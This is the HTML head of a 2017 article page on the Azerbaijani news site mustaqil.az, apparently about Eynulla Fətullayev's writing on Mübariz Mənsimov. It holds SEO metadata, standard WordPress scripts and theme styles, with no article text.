

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/diqq%C9%99t-eynullanin-bumeranq-oldugunu-unutmayin/
body_size: 19207
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diqqət! Eynullanin bumeranq oldugunu unutmayın - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/diqqət-eynullanin-bumeranq-oldugunu-unutmayin/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diqqət! Eynullanin bumeranq oldugunu unutmayın - Müstəqil Az" />
	<meta property="og:description" content="Eynulla Fətullayevin iş adamı Mübariz Mənsimov haqqında yazdıqlarını oxuyanda bir anlıq gözümün önünə jurnalistin Moskvanın Domodedovo aeroportunda təhqiramiz formada yoxlamadan..." />
	<meta property="og:url" content="https://www.mustaqil.az/diqqət-eynullanin-bumeranq-oldugunu-unutmayin/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-11-27T18:43:00+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:14:07+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/#article","isPartOf":{"@id":"https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Diqqət! Eynullanin bumeranq oldugunu unutmayın","datePublished":"2017-11-27T18:43:00+00:00","dateModified":"2018-09-19T16:14:07+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/"},"wordCount":951,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/","url":"https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/","name":"Diqqət! Eynullanin bumeranq oldugunu unutmayın - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2017-11-27T18:43:00+00:00","dateModified":"2018-09-19T16:14:07+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Diqqət! Eynullanin bumeranq oldugunu unutmayın"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Diqqət! Eynullanin bumeranq oldugunu unutmayın Şərh Qidalandırıcısı" href="https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/5660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=5660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
